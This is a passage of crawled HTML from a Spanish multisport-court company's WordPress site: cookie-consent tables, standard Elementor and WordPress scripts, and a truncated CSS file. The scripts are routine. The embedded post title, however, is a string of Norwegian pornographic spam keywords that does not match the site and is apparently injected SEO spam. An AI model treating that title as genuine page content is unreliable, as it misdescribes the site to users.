<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">IDE</td><td class="cookielawinfo-column-3">1 año</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros de carácter técnico, se instala a través de los servicios de Google integrados en el sitio, tales como reCaptcha y servicios de búsqueda y compartición de contenidos en Google+, entre otros.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">NID</td><td class="cookielawinfo-column-3">1 año</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros de carácter técnico, se instala a través de los servicios de Google integrados en el sitio, tales como reCaptcha y servicios de búsqueda y compartición de contenidos en Google+, entre otros.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr></tbody></table></div>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-analiticas" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-analiticas" aria-controls="wt-cli-tab-analiticas" class="cli-nav-link cli-settings-mobile" data-target="analiticas" data-toggle="cli-toggle-tab">
                                Analiticas                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-analiticas" aria-label="analiticas" data-id="checkbox-analiticas" role="switch" aria-controls="wt-cli-tab-link-analiticas" aria-labelledby="wt-cli-tab-link-analiticas"  checked='checked' />
                                    <label for="wt-cli-checkbox-analiticas" class="cli-slider" data-cli-enable="Habilitadas" data-cli-disable="Deshabilitadas"><span class="wt-cli-sr-only">analiticas</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-analiticas" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-analiticas" class="cli-tab-pane cli-fade" data-id="analiticas">
                            <div class="wt-cli-cookie-description">Las cookies analíticas se utilizan para entender cómo interactúan los visitantes con el sitio web. Estas cookies ayudan a proporcionar información sobre las métricas del número de visitantes, la tasa de rebote, la fuente de tráfico, etc.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Duración</th><th scope="col" class="cookielawinfo-column-4">Descripción</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_ga</td><td class="cookielawinfo-column-3">1 año</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros, se instala a través de las etiquetas de Google Analytics instaladas en el sitio, la cookie es utilizada por el servicio de Google Analytics de Google y nos ayuda a llevar un análisis estadístico de nuestras visitas. Generar un identificador de usuario único, que es el que se utiliza para hacer recuento de cuántas veces visita el sitio un usuario, así como la fecha de la primera y la última vez que visitó la web. Registrar la fecha y hora de acceso a cualquiera de las páginas del Sitio. Comprobar la necesidad de mantener la sesión de un usuario abierta o crear una nueva. Identificar la sesión del usuario, para recoger la ubicación geográfica aproximada del ordenador que accede al Sitio con efectos estadísticos.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gat</td><td class="cookielawinfo-column-3">1 año</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros, se instala a través de las etiquetas de Google Analytics instaladas en el sitio, la cookie es utilizada por el servicio de Google Analytics de Google y nos ayuda a llevar un análisis estadístico de nuestras visitas. Generar un identificador de usuario único, que es el que se utiliza para hacer recuento de cuántas veces visita el sitio un usuario, así como la fecha de la primera y la última vez que visitó la web. Registrar la fecha y hora de acceso a cualquiera de las páginas del Sitio. Comprobar la necesidad de mantener la sesión de un usuario abierta o crear una nueva. Identificar la sesión del usuario, para recoger la ubicación geográfica aproximada del ordenador que accede al Sitio con efectos estadísticos.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gat_gtag_UA_</td><td class="cookielawinfo-column-3">1 año</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros, se instala a través de las etiquetas de Google Analytics instaladas en el sitio, la cookie es utilizada por el servicio de Google Analytics de Google y nos ayuda a llevar un análisis estadístico de nuestras visitas. Generar un identificador de usuario único, que es el que se utiliza para hacer recuento de cuántas veces visita el sitio un usuario, así como la fecha de la primera y la última vez que visitó la web. Registrar la fecha y hora de acceso a cualquiera de las páginas del Sitio. Comprobar la necesidad de mantener la sesión de un usuario abierta o crear una nueva. Identificar la sesión del usuario, para recoger la ubicación geográfica aproximada del ordenador que accede al Sitio con efectos estadísticos.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gid</td><td class="cookielawinfo-column-3">1 año</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros, se instala a través de las etiquetas de Google Analytics instaladas en el sitio, la cookie es utilizada por el servicio de Google Analytics de Google y nos ayuda a llevar un análisis estadístico de nuestras visitas. Generar un identificador de usuario único, que es el que se utiliza para hacer recuento de cuántas veces visita el sitio un usuario, así como la fecha de la primera y la última vez que visitó la web. Registrar la fecha y hora de acceso a cualquiera de las páginas del Sitio. Comprobar la necesidad de mantener la sesión de un usuario abierta o crear una nueva. Identificar la sesión del usuario, para recoger la ubicación geográfica aproximada del ordenador que accede al Sitio con efectos estadísticos.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr></tbody></table></div>
                            </div>
                        </div>
                    </div>
                
            </div>
        </div>
    </div>
</div>
<div class="cli-modal-footer">
    <div class="wt-cli-element cli-container-fluid cli-tab-container">
        <div class="cli-row">
            <div class="cli-col-12 cli-align-items-stretch cli-px-0">
                <div class="cli-tab-footer wt-cli-privacy-overview-actions">
                    
                        
                                                    <a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">Guardar y aceptar</a>
                                                                    
                </div>
                            </div>
        </div>
    </div>
</div>
    </div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--></div>
		<script type="text/javascript">
		/* <![CDATA[ */
			cli_cookiebar_settings='{"animate_speed_hide":"500","animate_speed_show":"500","background":"rgb(255, 255, 255)","border":"#b1a6a6c2","border_on":false,"button_1_button_colour":"rgb(4, 180, 124)","button_1_button_hover":"rgb(4, 180, 124)","button_1_link_colour":"#fff","button_1_as_button":true,"button_1_new_win":false,"button_2_button_colour":"rgb(30, 115, 190)","button_2_button_hover":"rgb(30, 115, 190)","button_2_link_colour":"rgb(255, 255, 255)","button_2_as_button":true,"button_2_hidebar":false,"button_2_nofollow":false,"button_3_button_colour":"rgb(204, 204, 204)","button_3_button_hover":"rgb(204, 204, 204)","button_3_link_colour":"#333","button_3_as_button":true,"button_3_new_win":false,"button_4_button_colour":"rgb(30, 115, 190)","button_4_button_hover":"rgb(30, 115, 190)","button_4_link_colour":"rgb(255, 255, 255)","button_4_as_button":true,"button_7_button_colour":"rgb(4, 180, 124)","button_7_button_hover":"rgb(4, 180, 124)","button_7_link_colour":"#fff","button_7_as_button":true,"button_7_new_win":false,"font_family":"inherit","header_fix":false,"notify_animate_hide":true,"notify_animate_show":false,"notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":false,"scroll_close_reload":false,"accept_close_reload":false,"reject_close_reload":false,"showagain_tab":false,"showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":false,"show_once":"10000","logging_on":false,"as_popup":false,"popup_overlay":true,"bar_heading_text":"","cookie_bar_as":"popup","cookie_setting_popup":true,"accept_all":true,"js_script_blocker":false,"popup_showagain_position":"bottom-right","widget_position":"left","button_1_style":[["display","inline-block"],["background","#04b47c"],["border-radius","0px"],["text-align","center"],["font-size","12px"],["padding","5px 8px"],["margin-left","10px"],["margin-top","15px"],["border","solid 0px #fff"],["line-height","20px"]],"button_2_style":[["display","inline-block"],["background","rgb(30, 115, 190)"],["border-radius","2px"],["text-align","center"],["font-size","12px"],["padding","5px 8px"],["margin-left","10px"],["border","0px solid rgb(255, 255, 255)"],["line-height","20px"]],"button_3_style":[["display","inline-block"],["background","#ccc"],["border-radius","0px"],["text-align","center"],["font-size","12px"],["padding","5px 8px"],["margin-left","10px"],["border","solid 0px #fff"],["margin-top","15px"],["line-height","20px"]],"button_4_style":[["display","inline-block"],["background","rgb(30, 115, 190)"],["border-radius","2px"],["text-align","center"],["font-size","12px"],["padding","5px 8px"],["margin-left","10px"],["border","0px solid rgb(255, 255, 255)"],["margin-top","15px"],["line-height","20px"]],"button_5_style":{"0":["display","inline-block"],"1":["background","none"],"2":["border-radius","20px"],"3":["border","solid 1px #ccc"],"4":["color","#ccc"],"5":["text-align","center"],"6":["font-size","12px"],"7":["width","22px"],"8":["height","22px"],"9":["line-height","22px"],"10":["margin-right","-25px"],"11":["margin-top","-25px"],"12":["float","right"],"13":["right","0px"],"14":["cursor","pointer"],"15":["background-color","rgba(0, 0, 0, 0)"],"18":["background-color","rgba(0, 0, 0, 0)"]},"button_7_style":[["display","inline-block"],["background","#04b47c"],["border-radius","0px"],["text-align","center"],["font-size","12px"],["padding","5px 8px"],["margin-left","10px"],["margin-top","15px"],["border","solid 0px #fff"],["line-height","20px"]],"accept_close_page_navigation":false}';
		/* ]]> */
		</script>
				<script type="text/javascript">
			jQuery(document).ready(function(){
				jQuery('.cli_manage_current_consent').click(function(){
					jQuery('#cookie-law-info-again').click();
					setTimeout(function(){
						jQuery(window).scrollTop(jQuery('#cookie-law-info-bar').offset().top);
					},1000);
				});
			});
		</script>
					<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1"};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://pistasmultideportivas.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.1.6" id="astra-theme-js-js"></script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/mystickymenu/js/morphext/morphext.min.js?ver=2.6.4" id="morphext-js-js"></script>
<script id="welcomebar-frontjs-js-extra">
var welcomebar_frontjs = {"ajaxurl":"https://pistasmultideportivas.com/wp-admin/admin-ajax.php","days":"Days","hours":"Hours","minutes":"Minutes","seconds":"Seconds","ajax_nonce":"a26a857dba"};
//# sourceURL=welcomebar-frontjs-js-extra
</script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/mystickymenu/js/welcomebar-front.js?ver=2.6.4" id="welcomebar-frontjs-js"></script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/mystickymenu/js/detectmobilebrowser.js?ver=2.6.4" id="detectmobilebrowser-js"></script>
<script id="mystickymenu-js-extra">
var option = {"mystickyClass":"header.site-header","activationHeight":"0","disableWidth":"0","disableLargeWidth":"0","adminBar":"false","device_desktop":"1","device_mobile":"1","mystickyTransition":"fade","mysticky_disable_down":"false"};
//# sourceURL=mystickymenu-js-extra
</script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/mystickymenu/js/mystickymenu.min.js?ver=2.6.4" id="mystickymenu-js"></script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.19.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.19.2" id="elementor-webpack-runtime-js"></script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.19.2" id="elementor-frontend-modules-js"></script>
<script src="https://pistasmultideportivas.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://pistasmultideportivas.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/pistasmultideportivas.com\/wp-admin\/admin-ajax.php","nonce":"6998e92634","urls":{"assets":"https:\/\/pistasmultideportivas.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/pistasmultideportivas.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/pistasmultideportivas.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.19.0" id="elementor-pro-frontend-js"></script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://pistasmultideportivas.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselWrapperAriaLabel":"Carrusel | Scroll horizontal: Flecha izquierda y derecha","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.19.2","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"block_editor_assets_optimize":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/pistasmultideportivas.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":15473,"title":"Old%20granny%20porno%20telesex%20norsk%20%26%20nakenbilder%20justin%20bieber%20lespiske%20-%20www.pistasmultideportivas.com","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.19.2" id="elementor-frontend-js"></script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.19.0" id="pro-elements-handlers-js"></script>
<script src="https://pistasmultideportivas.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://pistasmultideportivas.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
//# sourceURL=wpforms-elementor-js-extra
</script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.8.2.3" id="wpforms-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pistasmultideportivas.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pistasmultideportivas.com/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://pistasmultideportivas.com/wp-content/uploads/elementor/css/post-80144.css?ver=1735768823
body_size: 885
content:
.elementor-80144 .elementor-element.elementor-element-733d6775 > .elementor-container{min-height:40px;}.elementor-80144 .elementor-element.elementor-element-733d6775 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-80144 .elementor-element.elementor-element-733d6775:not(.elementor-motion-effects-element-type-background), .elementor-80144 .elementor-element.elementor-element-733d6775 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#001C38;}.elementor-80144 .elementor-element.elementor-element-733d6775{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-80144 .elementor-element.elementor-element-733d6775 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-80144 .elementor-element.elementor-element-2479a76c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(28px/2);}.elementor-80144 .elementor-element.elementor-element-2479a76c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(28px/2);}.elementor-80144 .elementor-element.elementor-element-2479a76c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(28px/2);margin-left:calc(28px/2);}.elementor-80144 .elementor-element.elementor-element-2479a76c .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-28px/2);margin-left:calc(-28px/2);}body.rtl .elementor-80144 .elementor-element.elementor-element-2479a76c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-28px/2);}body:not(.rtl) .elementor-80144 .elementor-element.elementor-element-2479a76c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-28px/2);}.elementor-80144 .elementor-element.elementor-element-2479a76c .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-80144 .elementor-element.elementor-element-2479a76c .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-80144 .elementor-element.elementor-element-2479a76c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-80144 .elementor-element.elementor-element-2479a76c .elementor-icon-list-icon{padding-right:11px;}.elementor-80144 .elementor-element.elementor-element-2479a76c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-80144 .elementor-element.elementor-element-2479a76c .elementor-icon-list-item > a{font-size:12px;}.elementor-80144 .elementor-element.elementor-element-2479a76c .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-80144 .elementor-element.elementor-element-3b3b6e7a{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-80144 .elementor-element.elementor-element-3b3b6e7a .elementor-widget-container{text-align:right;}.elementor-80144 .elementor-element.elementor-element-3b3b6e7a .elementor-social-icon{background-color:rgba(0,0,0,0);}.elementor-80144 .elementor-element.elementor-element-3b3b6e7a .elementor-social-icon i{color:#ffffff;}.elementor-80144 .elementor-element.elementor-element-3b3b6e7a .elementor-social-icon svg{fill:#ffffff;}.elementor-80144 .elementor-element.elementor-element-2596ba1 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-80144 .elementor-element.elementor-element-21c51185 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-80144 .elementor-element.elementor-element-441fa046{text-align:center;}.elementor-80144 .elementor-element.elementor-element-441fa046 img{width:120px;}.elementor-80144 .elementor-element.elementor-element-441fa046 > .elementor-widget-container{margin:20px 0px 20px 0px;}.elementor-80144 .elementor-element.elementor-element-20b8653 .elementor-menu-toggle{margin:0 auto;background-color:rgba(0,0,0,0);}.elementor-80144 .elementor-element.elementor-element-20b8653 .elementor-nav-menu .elementor-item{font-size:15px;font-weight:normal;}.elementor-80144 .elementor-element.elementor-element-20b8653 .elementor-nav-menu--main .elementor-item{color:#303030;fill:#303030;padding-left:41px;padding-right:41px;padding-top:16px;padding-bottom:16px;}.elementor-80144 .elementor-element.elementor-element-20b8653 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-80144 .elementor-element.elementor-element-20b8653 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#02d1ae;}.elementor-80144 .elementor-element.elementor-element-20b8653 .e--pointer-framed .elementor-item:before,
					.elementor-80144 .elementor-element.elementor-element-20b8653 .e--pointer-framed .elementor-item:after{border-color:#02d1ae;}.elementor-80144 .elementor-element.elementor-element-20b8653 div.elementor-menu-toggle{color:#000000;}.elementor-80144 .elementor-element.elementor-element-20b8653 div.elementor-menu-toggle svg{fill:#000000;}.elementor-80144 .elementor-element.elementor-element-20b8653 > .elementor-widget-container{border-style:dotted;border-width:1px 0px 1px 0px;border-color:#8e8e8e;}@media(max-width:1024px) and (min-width:768px){.elementor-80144 .elementor-element.elementor-element-36d60e74{width:70%;}.elementor-80144 .elementor-element.elementor-element-27df9535{width:30%;}}@media(max-width:1024px){.elementor-80144 .elementor-element.elementor-element-733d6775{padding:10px 20px 10px 20px;}.elementor-80144 .elementor-element.elementor-element-2596ba1{padding:20px 20px 20px 20px;}.elementor-80144 .elementor-element.elementor-element-441fa046 > .elementor-widget-container{margin:30px 0px 30px 0px;}}@media(max-width:767px){.elementor-80144 .elementor-element.elementor-element-733d6775 > .elementor-container{min-height:0px;}.elementor-80144 .elementor-element.elementor-element-733d6775{padding:0px 20px 0px 20px;}.elementor-80144 .elementor-element.elementor-element-36d60e74 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-80144 .elementor-element.elementor-element-2479a76c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(25px/2);}.elementor-80144 .elementor-element.elementor-element-2479a76c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(25px/2);}.elementor-80144 .elementor-element.elementor-element-2479a76c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(25px/2);margin-left:calc(25px/2);}.elementor-80144 .elementor-element.elementor-element-2479a76c .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-25px/2);margin-left:calc(-25px/2);}body.rtl .elementor-80144 .elementor-element.elementor-element-2479a76c 